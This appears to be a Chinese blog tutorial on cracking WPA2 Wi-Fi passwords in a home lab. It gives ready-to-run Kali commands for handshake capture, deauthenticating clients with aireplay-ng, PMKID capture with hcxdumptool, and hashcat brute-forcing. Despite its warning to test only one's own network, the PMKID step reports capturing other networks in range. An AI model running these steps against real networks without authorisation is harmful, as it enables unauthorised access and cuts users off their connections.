学习了渗透,顺便温习了 WIFI 安全

1:环境

HOME 环境(不要用于非自己家)

KALI 2025.4 (https://mirrors.aliyun.com/kali-images/kali-2025.4) 这里直接选择了kali-linux-2025.4-vmware-amd64.7z

VMware Workstation Pro 17*



usb 无线网卡(kali 免驱)ralink802.11 n

hashcat 7.*(kali自带)

2: 硬件步骤

1> 家里随便找台路由器(设置个密码 ) 这里TPLINK

2> 插入无线网卡 设置位vm 使用

3: 进入kali后,kali 一般默认账号密码都是kal



1>先提权 (免得后面要加sudo)

sudo su

2>> 查看 iwconfig

3> airmon-ng start wlan0 开启监听

4> iwconfig 监听模式



5>airodump-ng wlan0mon





6>airodump-ng -w test -c 6 --bssid 80:89:17:3C:61:04 wlan0mon

-c:指定目标无线的信道。-w:指定抓取数据包存放的位置或名称。--bssid:指定目标无线的MAC地址

抓到握手包

当有用户连上时

4:解密

aircrack-ng -w ./password.txt ./test-01.cap (不推荐,慢)

使用hashcat

1>旧版本

将.cap文件转为.hccap格式

aircrack-ng test-01.cap -J out.hccap

解密 hashcat-2.00>hashcat-cli64 -m 2500 output01.hccap password.txt



2>新版本

hcxpcapngtool -o hash.hc22000 test-01.cap

解密 hashcat-7.1.2>hashcat -m 22000 hash.hc22000 password.txt

总结:

1>如果没有新连接,可以用 aireplay-ng -0 [次数] -a [目标wifimac] -c [目标wifi连接的客户端mac] wlan0mon 强制一个用户断线,让它重连,这样可以得到握手协议

2> 有没用户 连某路由 主要看 data 这列数据,0 没有,其他有

3>如一直没有用户连,可以利用PMKID破解PSK(下面介绍)

4>解密速度取决于你的显卡 8位字符加数字 5090 都要跑好几天到十几天,

5:利用PMKID破解PSK(一直无客户端连接)

1>sudo su

2>ifconfig wlan0 down

3>iwconfig wlan0 mode monitor



4>hcxdumptool -i wlan0 -w test.pcapng --rds=1

有++号,表示已经获取完整包



5>解密 hashcat -m 22000 tp.hc22000 password.txt

TP-LINK的没获取,别的获取了,这里屏蔽密码了



hashcat -m 22000 -a 3 crack.hc22000 ?a?a?a?a?a?a?a?a

6:测试结果 如果对你又帮助,麻烦点个赞,加个关注

本章只是 演示渗透安全,不要用于别人家的WIFI,后果自负

大家WIFI密码设置复杂点,大于8位 大小写字符数字特殊符号混用,保证安全